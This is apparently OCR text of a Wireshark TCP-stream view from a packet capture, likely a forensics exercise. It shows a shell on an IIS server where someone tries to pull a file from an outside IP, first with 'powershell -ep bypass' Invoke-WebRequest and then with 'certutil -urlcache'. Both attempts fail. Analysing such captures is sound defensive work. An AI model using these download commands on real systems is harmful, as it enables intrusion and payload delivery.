 Wireshark · Follow TCP Stream (tcp.stream eq 3) · chase.pcapng
Connection-specific DNS Suffix  . : localdomain
IPv6 Address. . . . . . . . . . . : 2002:1616:1605::1616:1605
Default Gateway . . . . . . . . . : 2002:c058:6301::c058:6301
Tunnel adapter isatap.{FC31ACEF-D362-4FAF-8F11-B50E106CE80F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
c:\windows\system32\inetsrv>cd /
cd /
c:\>powershell -ep bypass -c Invoke-WebRequest -Uri http://22.22.22.7/
JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt -OutFile c:\users\public\file.txt
powershell -ep bypass -c Invoke-WebRequest -Uri http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt -
OutFile c:\users\public\file.txt
The term 'Invoke-WebRequest' is not recognized as the name of a cmdlet, functio
n, script file, or operable program. Check the spelling of the name, or if a pa
th was included, verify that the path is correct and try again.
At line:1 char:18
+ Invoke-WebRequest <<<<  -Uri http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6U
RQMNMH2IBA.txt -OutFile c:\users\public\file.txt
+ CategoryInfo          : ObjectNotFound: (Invoke-WebRequest:String) [], C
ommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
c:\>certutil -urlcache -split -f http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt c:\users\public\
certutil -urlcache -split -f http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt c:\users\public\
****  Online  ****
0000  ...
000b
CertUtil: -URLCache command FAILED: 0x80070003 (WIN32: 3)
CertUtil: The system cannot find the path specified.
c:\>
14 client pkts, 6 server pkts, 12 turns.
Entire conversation (2,697 bytes) Show data as ASCII Stream 3
Find: Find Next
? Help Filter Out This Stream Print Save as... Back Close